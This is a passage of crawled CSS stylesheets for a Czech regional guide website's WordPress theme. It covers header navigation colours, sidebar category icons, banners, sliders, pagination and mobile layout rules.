Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:200;text-align:left;font-size:.7em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;left:0;padding:25px}header{top:0;width:100%;z-index:10;position:relative;background-color:#fff;z-index:3}header .keywords{font-size:.8em;color:#999;position:absolute;top:0;left:0;z-index:10}header .logo{position:absolute;top:40px;left:18px;background-image:url(../images/sprites2017sl.png);background-position:-69px -183px;height:65px;width:287px}header nav{background:url(../images/rainbow.png) bottom;background-repeat:repeat-x;padding-top:90px;display:block;}header nav ul{width:1000px;margin:0 auto;padding:25px 0 10px}header nav ul li{display:inline-block;margin:0!important}header nav ul li:nth-child(1) a{color:#f53379}header nav ul li:nth-child(1) a:hover,header nav ul li:nth-child(1) a.active{background-color:#f53379}header nav ul li:nth-child(2) a{color:#ff80ab}header nav ul li:nth-child(2) a:hover,header nav ul li:nth-child(2) a.active{background-color:#ff80ab}header nav ul li:nth-child(3) a{color:#ff9201}header nav ul li:nth-child(3) a:hover,header nav ul li:nth-child(3) a.active{background-color:#ff9201}header nav ul li:nth-child(4) a{color:#89c237}header nav ul li:nth-child(4) a:hover,header nav ul li:nth-child(4) a.active{background-color:#89c237}header nav ul li:nth-child(5) a{color:#018f43}header nav ul li:nth-child(5) a:hover,header nav ul li:nth-child(5) a.active{background-color:#018f43}header nav ul li:nth-child(6) a{color:#22b147}header nav ul li:nth-child(6) a:hover,header nav ul li:nth-child(6) a.active{background-color:#22b147}header nav ul li:nth-child(7) a{color:#43cdf4}header nav ul li:nth-child(7) a:hover,header nav ul li:nth-child(7) a.active{background-color:#43cdf4}header nav ul li:nth-child(8) a{color:#0085af}header nav ul li:nth-child(8) a:hover,header nav ul li:nth-child(8) a.active{background-color:#0085af}header nav ul li:nth-child(9) a{color:#953491}header nav ul li:nth-child(9) a:hover,header nav ul li:nth-child(9) a.active{background-color:#953491}header nav ul li:nth-child(10) a{color:#a4195c}header nav ul li:nth-child(10) a:hover,header nav ul li:nth-child(10) a.active{background-color:#a4195c}header nav ul li a{transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;text-transform:uppercase;text-decoration:none;padding:7px 12px!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;font-weight:700}header nav ul li a:hover,header nav ul li a.active{color:#fff}footer{margin:25px 0;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400}footer #footer-graph{height:190px;background-image:url(../images/zelena-hora.png);background-position:bottom right;background-repeat:no-repeat;width:1000px;margin:0 auto}footer #footer-graph h3{color:#95adcb;font-weight:400;font-size:.9em;margin-bottom:10px}footer .footer{background-color:#fff;padding:20px 0;margin:0;font-size:.8em;text-transform:uppercase;color:#666;line-height:140%}footer .footer a{color:#34363a;text-decoration:none}footer .footer a:hover{color:#3a88ca}footer .footer .credits{margin-top:10px}.col{padding:20px 0}section{width:620px;float:left;font-size:.9em}section form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}section form .s{background-image:url(../images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:16px}section form input{padding:5px;font-size:1.8em;color:#5e6d81;font-weight:100;width:550px}section .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:40px;border-bottom:1px solid #CCC;margin-bottom:10px}section .box .date{color:#9ea7b3;margin-bottom:5px}section .box a{text-decoration:none}section .box a h2{color:#333f4f;margin-bottom:5px}section .box a h2:hover{color:#3a88ca}section .box a:hover{color:#3a88ca}section .box .article{width:250px;float:left;padding:10px;height:220px}section .box .article h3 a{color:#34363a}section .box .article h3 a:hover{color:#f26c4f}section .box .article p{line-height:130%}section .topbox{background:#fff url(../images/bg-news.jpg) no-repeat bottom right}section .topbox h1{font-size:1em;margin-bottom:25px;text-transform:uppercase;color:#7d7d7f;text-align:center}section .topbox h2{font-size:2em;margin-bottom:25px;text-transform:uppercase}section .topbox h3{display:block;font-size:1.2em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}section .topbox a{color:#34363a}section .topbox .more{margin-top:20px}section .topbox .article{min-height:240px}section .sport{background:#fff url(../images/bg-sport.jpg) no-repeat bottom right}section .thumb{float:left;margin-right:15px;width:140px;height:140px}section .thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:5px;width:100%}section .thumb .intext{width:300px;float:right}section .thumb .intext .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}section .thumb .intext .button:hover{background-color:#3a88ca;color:#fff}section .thumb .intext p{line-height:130%}section .thumb .intext table{text-align:center}section .kultura{background:#fff url(../images/bg-kultura.jpg) no-repeat bottom right; padding-top: 15px!important;}section .kultura h2{text-transform:uppercase;color:black;margin-bottom:5px; font-size: 20px}section .kultura .akce{width:100%;border-bottom:1px solid #f0f3f7;padding:8px 0;margin:0; height:52px;clear:both;display:block;text-align:left}section .kultura .akce .date{color:#5e6d81;font-size:0.8em;float:left;margin:0}section .kultura .akce .day{width:70px;color:#5e6d81;font-size:1.1em;float:left}section .kultura .akce h3{width:100%;float:left;padding:0;margin:0}section .kultura .akce h3 a{color:#34363a}section .kultura .akce h3 a:hover{color:#3a88ca}section .more{text-align:center;width:100%;padding-top:20px}section .more .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .more .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}section .morekultura{padding-top:20px}aside{width:350px;float:right}section .morekultura .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .morekultura .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}aside .title{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 12px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;display:block;font-size:1.4em;font-weight:700}aside .firm{display:block;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}aside .katalog{background:url(../images/bg-katalog.jpg) no-repeat top right}aside .zp{background:url(../images/bg-zp.jpg) no-repeat top right}aside .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;position:relative}aside .box .akce ul{line-height:120%}aside .box .akce ul li{margin:0;border-bottom:1px dashed #eaedf1}aside .box .akce ul li a{text-decoration:none;background:url(../images/ico-arrow.png) no-repeat center left;display:block;padding:7px 0 9px 25px;color:#959595}aside .box .akce ul li a:hover{color:#3a88ca;background:url(../images/ico-arrow-hover.png) no-repeat center left}aside .box .big-button{background-color:#f26c4f;padding:12px 0;text-align:center;font-size:1.2em;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;color:#fff;font-weight:700;text-decoration:none}aside .box .big-button:hover{background-color:#ff9201}aside .box .addMenu{position:absolute;top:12px;right:15px;font-size:1em;color:#5e6d81;text-decoration:none}aside .box .addMenu:hover{color:#fff}aside .box .addFirm{position:absolute;top:0;right:0;width:28px;height:28px;font-size:1em;padding:8px 10px !important;text-decoration:none;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;background:#f26c4f url(../images/plus.png) no-repeat center center}aside .box .addFirm:hover{color:#fff;background-color:#ff9201}aside .box .abeceda{text-transform:uppercase;padding:10px 5px;font-weight:700}aside .box .abeceda a{width:23px;font-size:1.3em!important;display:inline-block;text-align:center;color:#5e6d81!important;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside .box .abeceda a:hover{color:#fff!important;background-color:#f26c4f}aside .box .tags{margin:0 0 15px;font-size:.9em}aside .box .tags ul li{display:inline-block;margin:2px 5px}aside .box .tags ul li a{color:#5e6d81;text-decoration:none;font-size:1.1em}aside .box .tags ul li a:hover{color:#45dd86}aside .box .tags ul .cat-item-6 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-111 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-6 a:hover{background-position:0 -44px}aside .box .tags ul .cat-item-7 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -24px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-7 a:hover{background-position:0 -3px}aside .box .tags ul .cat-item-8 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -108px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-8 a:hover{background-position:0 -86px}aside .box .tags ul .cat-item-9 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -150px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-9 a:hover{background-position:0 -129px}aside .box .tags ul .cat-item-10 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -235px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-10 a:hover{background-position:0 -214px}aside .box .tags ul .cat-item-11 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -277px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-11 a:hover{background-position:0 -256px}aside .box .tags ul .cat-item-12 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -319px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-12 a:hover{background-position:0 -298px}aside .box .tags ul .cat-item-13 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -361px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-13 a:hover{background-position:0 -340px}aside .box .tags ul .cat-item-14 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -403px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-14 a:hover{background-position:0 -382px}aside .box .tags ul .cat-item-15 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -445px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-15 a:hover{background-position:0 -424px}aside .box .tags ul .cat-item-16 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -194px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-16 a:hover{background-position:0 -173px}aside .box .tags ul .cat-item-17 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -489px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-17 a:hover{background-position:0 -468px}aside .box .tags ul .cat-item-18 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -529px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-18 a:hover{background-position:0 -508px}aside .box .tags ul .cat-item-19 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -572px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-19 a:hover{background-position:0 -551px}aside .box .tags ul .cat-item-20 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -614px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-20 a:hover{background-position:0 -593px}aside .box .tags ul .cat-item-32 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -655px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-32 a:hover{background-position:0 -634px}aside .box .tags ul .cat-item-25 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -698px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-25 a:hover{background-position:0 -677px}aside .box .tags ul .cat-item-26 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -739px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-26 a:hover{background-position:0 -718px}aside .box .tags ul .cat-item-24 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -781px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-24 a:hover{background-position:0 -760px}aside .box .tags ul .cat-item-27 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -823px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-27 a:hover{background-position:0 -802px}aside .box h2{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 14px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px}aside .box .lastAdd h4 a{color:#5e6d81;text-decoration:none;margin:0;padding:0}aside .box .lastAdd h4 a:hover{color:#3a88ca}aside .box .inText{font-size:.9em;padding:20px}aside .box .inText table a{color:#34363a}aside .box .inText table a:hover{color:#3a88ca}aside .box .inText a{color:#f26c4f}#slider1{position:relative;width:540px;padding-bottom:20px;border-bottom:1px solid #f0f3f7;margin-bottom:20px}#slider1 .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}#slider1 .button:hover{background-color:#3a88ca;color:#fff}#slider1 .attachment-feature-image{margin-bottom:10px}#slider1 p{line-height:130%}#slider2{position:relative;width:600px}#slider2 ul li{list-style-type:none;float:left}#slider2 .list_carousel{width:600px;margin:0 auto;position:relative;height:90px}#slider2 .list_carousel li{float:left;width:120px;height:90px}#slider2 a.prev,#slider2 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;z-index:3}#slider2 a.prev{background-image:url(../images/sprites.png);background-position:0 -105px;left:-10px}#slider2 a.next{background-image:url(../images/sprites.png);background-position:0 -125px;right:-10px}#slider2 a.prev span,#slider2 a.next span{display:none}.banner600{width:600px;height:100px;margin:10px auto}.banner600 p{display:none}.banner300{width:300px;margin:10px auto;margin-left:0;z-index:2!important}.banner300 p{display:none}.banner467{height:60px;right:0;position:absolute;top:40px;width:467px}.banner467 p{display:none}.wrap{width:1000px;margin:0 auto;position:relative}.left{float:left}.right{float:right}.clearfix{clear:both}ul.tabs{padding:6px 0;margin:0}ul.tabs li{display:inline-block}ul.tabs li a{background-color:#e0e6ef;padding:7px 45px;color:#94a3b7;font-size:1.3em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs li a.active{color:#018f43;background-color:#fff}ul.tabs2{padding:6px 0;margin-top:5px}ul.tabs2 li{display:inline-block}ul.tabs2 li a{background-color:#34363a;padding:6px 10px;color:#fff;font-size:1.25em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs2 li a.active{color:#34363a;background-color:#fff}#obsah_2,#obsah_3,#content_2,#content_3{display:none}table{width:100%;border-collapse:collapse}table tr td{padding:2px 0;line-height:130%}table tr td a{color:#5e6d81;text-decoration:none}table tr td a:hover{color:#3a88ca}.col-place{width:210px}.col-menu{width:50px}.col-listek{width:80px}.fontBold{font-weight:700}.centered{text-align:center}.centered a{color:#5e6d81;text-decoration:none}.centered a:hover{color:#3a88ca}#content_2{padding:20px 0}#content_2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 auto}.content-page.kf h1{font-size:3em;text-transform:uppercase;margin-bottom:30px}.content-page.kf h2{font-size:1.7em;text-transform:uppercase;cursor:pointer;margin-bottom:15px}.content-page.kf h3{font-size:1.4em;text-transform:uppercase}.content-page iframe{margin:40px 0;border:1px solid #DEDEDE}.content-page .btn{color:#fff;font-weight:400!important;padding:7px 12px;cursor:pointer;border:none;display:inline-block;max-width:40%;text-transform:uppercase;font-size:.9em;font-weight:700!important}.content-page .btn:hover{background-color:#34363a}.content-page input,.content-page textarea{padding:8px 25px;border:1px solid #dedede;width:80%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:1.2em;margin-top:10px}.content-page h1{font-size:2em;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:700;text-transform:uppercase;margin-bottom:20px;line-height:110%}.content-page .attachment-feature-image{margin-bottom:15px}.content-page a{color:#f26c4f}.content-page p{margin-bottom:10px;text-align:justify;padding-top: 10px}.content-page ul{margin-bottom:10px}.content-page ul li{list-style-type:square;margin-left:20px}.ui-tabs-nav{background-color:#34363a;display:block;margin-bottom:15px;margin-top:20px}.ui-tabs-nav li{display:inline-block;margin-left:0!important}.ui-tabs-nav li a{color:#DDD;padding:8px 20px;display:block;margin-left:0}.ui-tabs-nav li a:hover{color:#FFF}.ui-tabs-nav .ui-tabs-active{background-color:#555}.article-wide{display:block;margin-bottom:20px}.article-wide a{color:#34363a}.article-wide h3{font-size:1.3em}.article-wide h3 a{color:#34363a}.fb-comments{margin-top:25px}.navigation{margin-top:25px}*{outline:0}.alignright{float:right}.alignleft{float:left}img.alignright{float:right;margin:10px 0 10px 10px}img.alignleft{float:left;margin:10px 10px 10px 0}.btn-work{background:#e43611 url(../images/ico-findwork.png) no-repeat left 10px center;color:#fff;font-weight:400!important;padding:20px 12px 20px 70px;cursor:pointer;border:none;display:block;text-transform:uppercase;font-size:30px;line-height:14px;text-decoration:none;font-weight:700!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:5px}.btn-work span{color:#ff0;font-weight:100;font-size:14px}.btn-work:hover{background-color:#3d0f05}.two-cols>li,.two-cols>div,.two-cols>p{float:left;width:49%;margin-left:2%}.two-cols>li:first-child,.two-cols>div:first-child,.two-cols>p:first-child{margin-left:0}.three-cols>li,.three-cols>div,.three-cols>p{float:left;width:31%;margin-left:2%}.three-cols>li:first-child,.three-cols>div:first-child,.three-cols>p:first-child{margin-left:0}.four-cols{margin-left:-2%}.four-cols>li,.four-cols>div,.four-cols>p{float:left;width:23%;margin-left:2%}.column-left{float:left}.column-right{float:right}.two-cols,.three-cols,.four-cols{clear:both}.wp-paginate{font-weight:700;width:100%;margin:0 auto;padding-top:30px;text-align:center;display:block}.wp-paginate li{display:inline-block}.wp-paginate li .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca;background:none!important}.wp-paginate li .gap{border:2px solid #DEDEDE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#DEDEDE}.wp-paginate li a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;background:none!important}.wp-paginate li a:hover{border:2px solid #3a88ca}.em-events-search-form{border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding-bottom:30px}.em-events-search .em-events-search-text{width:50%}.em-events-search input{padding:5px;font-size:1em}.em-events-search .em-date-start,.em-events-search .em-date-end{width:80px}.em-events-search select{display:none}.em-events-search .em-events-search-submit{padding:5px 10px;background-color:#f26c4f;color:#FFF;border:none;cursor:pointer;width:100px;margin:5px auto 0}.em-events-search .em-events-search-submit:hover{background-color:#3a88ca}#star{margin-left:10px;margin-top:10px}.trigger1{cursor:pointer}#content_1 a,#content_2 a,#content_3 a{color:#3a88ca}.em-pagination a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px}.em-pagination a:hover{border:2px solid #3a88ca}.em-pagination .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca}.virtual{width:562px;height:562px;margin-bottom:10px;position:relative}.virtual iframe{padding:0;margin:0}.virtual .vp{position:absolute;top:0;left:0}.seznam a{width:30.5%;display:inline-block;background:#FEFEFE;margin-right:1%}#star{height:110px;left:-25px;position:absolute;top:5px;width:110px}header,nav,section,article,aside,footer{display:block}section .box .article{float:left;max-height:250px;min-height:230px;padding:10px;width:250px}.banner300{background-color:#FFF;width:350px}nav{padding-top:70px!important}.banner467{top:20px}.catalog .fb-comments{display:none}.more{padding-top:0!important}section .box .article{min-height:210px}body{padding-top:150px}#view{margin:0 auto}div.reservio-booking-button.btn-large{text-align:right}body{background:#eaedf1 url(https://www.zdarskypruvodce.cz/wp-content/uploads/zp-celoplocha.jpg) no-repeat 50% 80px fixed;padding-top:0!important}header{position:relative!important}header .logo{left:0!important;top:20px!important}.hide,.keywords{display:none}.search form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}.search form input{font-size:16px;width:85%}.search form .s{background-image:url(images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:8px}.left-banner-fixed{position:absolute;width:120px;height:600px;left:50%;margin-left:-630px;overflow:hidden;border-radius:4px}.right-banner-fixed{position:absolute;width:120px;height:600px;right:50%;margin-right:-630px;overflow:hidden;border-radius:4px}html{overflow-x:hidden}.banner.moving,.banner2.moving{position:absolute}.banner.fixed,.banner2.fixed{position:fixed;top:5px}#slider1{margin-bottom:0}#slider1 h3{margin:15px 0;font-size:2em;line-height:1.1em}.asH2{font-size:1.5em!important;color:#5e6d81;margin-bottom:15px!important}

.wp-caption-text{
    padding-left: 10px;
	padding-right: 15px;
	font-style:italic;
	font-size:10px;
}

.wp-caption img{
    padding: 10px;	
}

.content-page .attachment-feature-image{
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.box .content-page div{
margin-top:0px;
padding-top:0px;
}

.box .content-page p{
margin-top:0px;
padding-top:0px;
}



--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css
body_size: 4520
content:
h1.title_vp {
margin: 50px 0;
}
header nav ul li a {
padding: 5px 7px !important;
}

.ngg-gallery-thumbnail-box {
 float: left;
}

.ngg-gallery-thumbnail img {
    width: 100%;
    height: auto;
}

aside .box .tags ul .cat-item-609 a {
	background: url([data-uri])  no-repeat scroll transparent;;
    padding: 0 0 0 20px;
    height: auto;

}

aside .box .tags ul .cat-item-110 a {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba.png) no-repeat scroll transparent;
    padding: 0 0 0 20px;
    height: auto;

}
aside .box .tags ul .cat-item-110 a:hover {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba-hover.png) no-repeat scroll transparent;
    height: auto;

}

section.wide {
    width: auto;
    box-sizing: border-box;
}


/* 2017 styly MUPS   */
.buttonPrace {
    width: 100%;
    padding: 0px !important;
    border: 0px !important;
}
.bgRed {
    background-color: red;
}
.bgGreen {
    background-color: forestgreen;
}
.buttonPrace h2 {
    color: white;
    font-weight: bold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
    font-size: 25px;

}
.buttonPrace h3 {
    font-size: 22px;
    color: gold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
}
.logotitle {
    font-weight: bold;
    color: black;
    padding-left: 80px;
    font-size: 24px;
    font-family: "Roboto Condensed";
    margin-top: 20px;
}

/* mobile version   */
@media only screen and (max-device-width: 668px) {
    .xs_logo {
        z-index: 1;
        float: left;
        max-height: 50px;
        padding-top: 10px;
    }
    .logotitle {
        font-weight: bold;
        color: black;
        padding-left: 10px;
        font-size: 26px;
        font-family: "Roboto Condensed";
        padding-top: 8px;
       margin-bottom: 10px;
        float: left;
        font-size: 14px;
    }
    .xs_menu {
        padding-right: 10px;
    }
    footer {
        margin: 0;
    }
    .col {
      padding: 20px 0 0 0 !important;
    }

    .dropdown-menu{
        position:relative;
        top:100%;
        left:0;
        z-index:1000;
        display:none;
        float:left;
        min-width:280px !important;
        padding:0 !important;
        margin:0 !important;
        font-size:18px !important;
        text-align:left;
        list-style:none;
        background-color:#fff;-webkit-background-clip:padding-box;
        background-clip:padding-box;
        border:1px solid #ccc;
        border:1px solid rgba(0,0,0,.15);
        border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
        box-shadow:0 6px 12px rgba(0,0,0,.175)
    }

    .dropdown-menu>li>a {
        display:block;
        padding:3px 20px;
        clear:both;
        font-weight:600 !important;
        line-height:1.4 !important;
        color:#333;white-space:nowrap;
        border: 1px solid gainsboro !important;
    }

    .g {
        display: none;
    }
    .banner300 {
        display: none;
    }
    .banner467 {
        display: none;
    }
    .banner600 {
        display: none;
    }
    .wrap {
        width: auto !important;
        /*float: left;*/
    }
    section .box {
        width: auto !important;
    }

    section {
        width: auto !important;
    }

    section .box:first-child {
        padding-top: 20px !important;

    }

    section {
        width: auto !important;
        float: left;
        font-size: .9em;
    }

    aside {
        width:auto !important;
        float:left!important;
    }

    footer #footer-graph {
        height: auto;
        background-image: none;
        background-position: bottom right;
        background-repeat: no-repeat;
        width: auto;
        margin: 0 auto;
    }

    footer {
        width: auto !important;
    }

    FOOTER .footer {
        width: auto !important;
    }

    .homepage {
        position:fixed;
        top:0;
        z-index: 2;
        width: 100% !important;
        height: auto;
        background-color: white !important;
    }

   .logotitle a{
        color: black !important;
    }


    .dropdown-menu {
        width: 100% !important;
    }

    .banner,.banner2{position:fixed;top:5px}
    .banner.moving,.banner2.moving{position:fixed;top:5px}
    .banner.fixed,.banner2.fixed{position:fixed;top:5px}

    header nav ul li {
        display: block !important;
        text-align: center;
    }

    section .kultura .akce {
        width: 100% !important;
    }
    section .kultura .akce h3{
        font-size: large;
        float: right;
        width: 100% !important;

    }

    header nav {
        background: white !important;
        padding-top: 20px;
    }
   nav {
        padding-top: 10px !important;
    }

   .rainbow {
       background-image: url("images/rainbow.png");
       background-repeat:repeat-x;
       z-index: 4;
   }


    section .topbox{background:#ffffff}
    section .kultura{background:#ffffff}
    section .sport{background:#ffffff}
    aside .katalog{background:#ffffff}
    aside .zp{background:#ffffff}


    #slider1 {
        width: auto;
    }
    #slider2 {
        visibility: hidden;
    }

    .size-full {
        width: 100%  !important;
        height: auto;
    }

    body {
        background: #eaedf1;
        padding-top:0!important;
    }
    .content-page .attachment-feature-image {
        width: 100%;
        height: auto;
    }
    .aligncenter {
        width: 100%;
        height: auto;

    }

    .mobile_icon_menu {
        padding-bottom: 10px;
    }
    .mi_menu_h2 {
        font-size: 10px !important;
    }
    .mi_menu_h3 {
        font-size: 15px !important;
    }
    .mi_menu_ico {
        font-size: 20px !important;

    }
    section .topbox h2 {
        margin-bottom: 0px !important;

    }
    .xs_btn {
          padding-left: 0px !important;
          padding-right: 0px !important;
          padding-top: 0px !important;
          padding-bottom: 15px !important;
        border: 0px solid transparent !important;
      }

    .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
        z-index: 0 !important;
    }


    footer .footer .credits {
        margin-top: 10px;
        text-align: center;
    }
    .pr5 {
        padding-right: 5px;
    }
    .pb5 {
        padding-bottom: 5px;
    }
    .img_xs_menu {
        padding-bottom: 5px;
    }

    .content-page h1 {
        font-size: large !important;
        font-family: 'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;
        font-weight: 700;
        text-transform: uppercase;
        margin-bottom: 20px;
        line-height: 110%;
    }

    h2 {
        font-size: large !important;

    }
    section .box {
        padding: 20px !important;

    }
    iframe {
        width: 300px !important;
        height: auto !important;
    }
    .thumb{
        width: 100px !important;
        height: auto !important;
    }

    .thumb img {
        width: 100px !important;
        height: auto !important;
    }

    .navigation {
        width: 80% !important;
        margin: 0;
    }

    .wp-paginate li a {
        padding: 2px 8px !important;
    }
    .wp-paginate li .current {
        padding: 2px 8px !important;
    }
    .wp-paginate li .gap {
        padding: 2px 4px !important;
    }
    .content-page ul li {
        list-style-type: none;
        margin-left:0;
    }
    .dropdown-menu .divider {
        margin: 0 !important;
        background-color: black;
    }
    .dropdown-menu>li>a {
    text-align: center;
    }
    .content-page .btn {
        max-width: 100% !important;
        margin: 10px;

    }

    .title_xs{
        font-size: 1.5em !important;
    }
}

.FB_icon {
    padding: 10px;
    max-height: 40px;
}
.plugin_media {
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 20px;
}

.plugin_media a {
    font-size: 13px;
}
.plugin_media p {
    font-size: 13px;
}


.date_Ymd {
    padding-top: 10px;
    font-weight: bold;
    font-size: 15px;

}

.kino td {
    padding: 5px;
}

.akce_page_bk {
    color: black !important;
}

.akce_page {
    padding-top: 10px
}

/* Slider xs menu */
#menu-graph {
    height: auto;
    margin: 0 auto;
    padding-bottom: 25px;
    padding-top: 35px;
}
#slider3{position:relative;width:auto}
#slider3 ul li{list-style-type:none;float:left}
#slider3 .list_carousel{width:auto;margin:0 auto;position:relative;height:90px}
#slider3 .list_carousel li{float:left;width:auto;height:90px; padding:0 10px 0 10px;}
#slider3 .list_carousel .caroufredsel_wrapper {width: 100% !important;}
#foo3 {left: 0px;}
a.prev,#slider3 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;}
#slider3 a.prev{
    background-image:url(./images/sprites2017sl2.png);
